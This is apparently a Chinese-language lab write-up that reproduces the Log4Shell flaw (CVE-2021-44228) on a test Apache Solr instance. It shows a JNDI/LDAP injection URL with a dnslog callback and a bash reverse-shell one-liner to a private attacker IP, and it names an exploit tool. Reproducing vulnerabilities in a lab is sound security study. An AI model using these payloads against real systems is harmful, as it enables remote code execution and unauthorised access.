log4j2(CVE-2021-44228)复现



1.启动漏洞环境





2.通过dnslog验证漏洞

先获取一个subdomain





3.可利用/admin/cores传参



4.构造payload 访问

http://192.168.80.134:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.9uu1fq.dnslog.cn

5.看dns回显 漏洞存在



6.反弹shell

bash -i >& /dev/tcp/192.168.80.151/1122 0>&1

对payload进行base64编码





7.利用JNDI-injection-exploit工具



8.在攻击机上监听

9.get提交 替换payload 在这其中任意一个

10.访问 建立会话

浙公网安备 33010602011771号

浙公网安备 33010602011771号